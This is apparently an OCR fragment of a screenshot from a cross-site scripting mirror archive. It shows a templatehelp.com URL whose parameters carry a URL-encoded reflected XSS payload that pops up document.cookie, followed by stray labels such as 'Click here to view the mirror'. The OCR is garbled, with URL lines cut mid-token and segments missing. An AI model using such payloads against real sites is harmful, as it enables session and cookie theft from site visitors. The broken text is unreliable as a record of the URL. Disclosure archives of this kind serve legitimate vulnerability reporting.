
URL: http://www.templatehelp.com/pr_interface.php?bgcolor=
Y9P88mxzw4gs37NJlErsF01E23P6C&category=0&keyword=%
cript%3E&extref=http%253A%2F%2Fsearch.freefind.com%2F
2526mode%253DALL%2526n%253D0%2526_charset_%253DU
2%25253Cscript%25253Ealert%252528document.cookie%25
11%2526y%253D10&extref=http%253A%2F%2Fsearch.freefind
%253Dr%2526mode%253DALL%2526n%253D0%2526_charset
D%252522%25253Cscript%25253Ealert%252528document.co
6x%253D11%2526y%253D10
Click here to view the mirror
Cross Site 
Advertisements